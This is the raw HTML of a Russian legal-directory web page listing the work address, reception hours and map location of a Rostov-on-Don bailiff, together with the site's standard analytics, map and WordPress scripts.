			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/19474" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-rostovskoy-oblasti%2Fzheleznodorozhnyy-rosp-g-rostova-na-donu%2Fsudebnyj-pristav-borovik-pavel-aleksandrovich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-rostovskoy-oblasti%2Fzheleznodorozhnyy-rosp-g-rostova-na-donu%2Fsudebnyj-pristav-borovik-pavel-aleksandrovich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Ростовской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu" itemprop="item"><span itemprop="name">Железнодорожный РОСП г.Ростова-на-Дону</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Боровик Павел Александрович</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Боровик П.А. Судебный пристав-исполнитель</p>
<p>    <b>Телефон:</b> 789000000000</p>
<p>    <b>Адрес:</b> 344004, г. Ростов-на-Дону, Рабочая пл., 12</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti">УФССП России по Ростовской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu">Железнодорожный РОСП г.Ростова-на-Дону</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "47.215566,39.664195", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [47.215566,39.664195],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "47.215566,39.664195", url: "",};
		myMap0placemark1 = new ymaps.Placemark([47.215566,39.664195], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "47.215566,39.664195", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [47.215566,39.664195],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "47.215566,39.664195", url: "",};
		myMap1placemark1 = new ymaps.Placemark([47.215566,39.664195], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Ростовской области 682 из 997</li>
    <li>Россия 29699 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Боровик Павел Александрович">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich" style="display:none">Судебный пристав Боровик Павел Александрович</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Боровик Павел Александрович">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Алькаева Ирина Константиновна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-alkaeva-irina-konstantinovna">Судебный пристав Алькаева Ирина Константиновна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Харабаджахян Манушак Маркаровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-harabadzhahyan-manushak-markarovna">Судебный пристав Харабаджахян Манушак Маркаровна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Лесной Алексей Анатольевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-lesnoj-aleksej-anatolevich">Судебный пристав Лесной Алексей Анатольевич</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Стукалов Василий Алексеевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-stukalov-vasilij-alekseevich">Судебный пристав Стукалов Василий Алексеевич</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="657a09eeac" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="181"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='19474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Фарский Сергей Борисович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-farskij-sergej-borisovich">Судебный пристав Фарский Сергей Борисович</a>
					</div>
					<div class="section-posts__item-text">
						Фарский С.Б. Начальник отдела - старший судебный пристав Телефон: 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Дамирчари Руслан Ромикович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/taganrogskiy-gosp/sudebnyj-pristav-damirchari-ruslan-romikovich">Судебный пристав Дамирчари Руслан Ромикович</a>
					</div>
					<div class="section-posts__item-text">
						Дамирчари Р.Р. Судебный пристав-исполнитель Телефон: +7(8634)62-63-26 Адрес: 347905, Россия, Ростовская...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Даниелян Азат Давидович" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/sovetskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-danielyan-azat-davidovich">Судебный пристав Даниелян Азат Давидович</a>
					</div>
					<div class="section-posts__item-text">
						Даниелян А.Д. Заместитель начальника отдела – заместитель старшего судебного пристава...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
